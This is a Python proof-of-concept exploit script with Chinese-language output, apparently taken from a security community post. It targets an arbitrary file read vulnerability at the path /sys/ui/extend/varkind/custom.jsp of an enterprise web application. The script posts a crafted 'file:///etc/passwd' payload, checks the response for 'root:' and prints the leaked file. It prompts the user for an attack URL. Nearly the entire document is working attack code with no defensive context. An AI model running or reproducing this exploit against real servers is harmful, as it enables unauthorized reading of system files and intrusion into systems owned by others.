 #!/usr/bin/python3
#-*- coding:utf-8 -*-

import base64
import requests
import random
import re
import json
import sys

def title():
    print('+------------------------------------------')
    print('+  \033[34mVersion:        任意文件读取                                          \033[0m')
    print('+  \033[36m使用格式:  python3 poc.py                                            \033[0m')
    print('+  \033[36mUrl         >>> http://xxx.xxx.xxx.xxx                             \033[0m')
    print('+------------------------------------------')

def POC_1(target_url):
    vuln_url = target_url + "/sys/ui/extend/varkind/custom.jsp"
    headers = {
            "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
            "Content-Type": "application/x-www-form-urlencoded"
    }
    data = 'var={"body":{"file":"file:///etc/passwd"}}'
    try:
        response = requests.post(url=vuln_url, data=data, headers=headers, verify=False, timeout=10)
        print("\033[36m[o] 正在请求 {}/sys/ui/extend/varkind/custom.jsp \033[0m".format(target_url))
        if "root:" in response.text and response.status_code == 200:
            print("\033[36m[o] 成功读取 /etc/passwd \n[o] 响应为:{} \033[0m".format(response.text))

    except Exception as e:
        print("\033[31m[x] 请求失败:{} \033[0m".format(e))
        sys.exit(0)

#
if __name__ == '__main__':
    title()
    target_url = str(input("\033[35mPlease input Attack Url\nUrl   >>> \033[0m"))
    POC_1(target_url)
HACK之道
先知社区